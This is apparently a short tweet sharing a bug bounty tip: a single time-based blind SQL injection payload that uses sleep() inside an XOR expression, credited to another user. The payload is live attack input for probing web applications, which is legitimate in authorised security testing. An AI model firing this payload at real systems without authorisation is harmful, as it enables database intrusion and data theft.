 WllGates's tweet image. 🔥 Sql Injection 

Payload : -10&apos;XOR(if(now()=sysdate(),sleep(20),0))XOR&apos;Z

credit: @lu3ky13 

#bugbountytips  #BugBounty #SqlInjection